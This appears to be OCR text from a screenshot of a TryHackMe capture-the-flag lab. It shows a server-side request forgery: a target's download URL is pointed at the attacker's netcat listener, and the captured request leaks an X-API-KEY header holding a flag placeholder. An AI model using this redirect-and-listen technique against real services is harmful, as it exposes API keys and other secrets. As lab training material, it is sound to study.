 Applications Places System Wed 2 Jul, 00:45 AttackBox IP:10.10.211.237
pycurl.error: (52, 'Empty reply from server') // Werkzeug Debugger — Mozilla Firefox
pycurl.error: (52, 'Empty r
10.10.243.25:8087/download?server=10.10.211.237:5555&id=75482342
root@ip-10-10-211-237: ~
File Edit View Search Terminal Help
root@ip-10-10-211-237:~# nc -l 5555
GET /public-docs-k057230990384293/75482342.pdf HTTP/1.1
Host: 10.10.211.237:5555
User-Agent: PycURL/7.45.1 libcurl/7.83.1 OpenSSL/1.1.1q zlib/1.2.12 brotli/1.0.9
nghttp2/1.47.0
Accept: */*
X-API-KEY: THM{ }